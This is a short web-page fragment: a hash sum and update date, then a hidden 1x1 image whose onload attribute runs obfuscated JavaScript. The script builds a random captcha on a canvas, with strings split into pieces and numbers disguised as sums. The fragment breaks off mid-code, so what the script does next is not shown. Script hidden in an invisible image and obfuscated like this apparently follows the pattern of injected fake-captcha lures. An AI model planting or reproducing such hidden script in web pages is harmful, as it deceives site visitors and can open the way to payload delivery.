
Hash-sum →
d616ec61642565b5d7bf1c044ce078fc |
Updated
on 2026-08-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height
);window.cV='';var
s='ABCD'+'EFG'+'HJKL'+'MNP'+'QRSTU'+'VWXY'+'Z
23'+'456'+'789';for(var
i=0;i<(2+3+0);i++)window.cV+=s.charAt(Math.floor(
Math.random()*s.length));for(var i=0;i<(8+5+2);i++)
{x.strokeStyle='rgba('+'0,0,0'+',0.2)';x.beginPath();x.
moveTo(Math.random()*(135+5+0),Math.random()*
(13+3+24));x.lineTo(Math.random()*
(63+47+30),Math.random()*
(13+27));x.stroke();}x.font='24p'+'x '+'Sego'+'e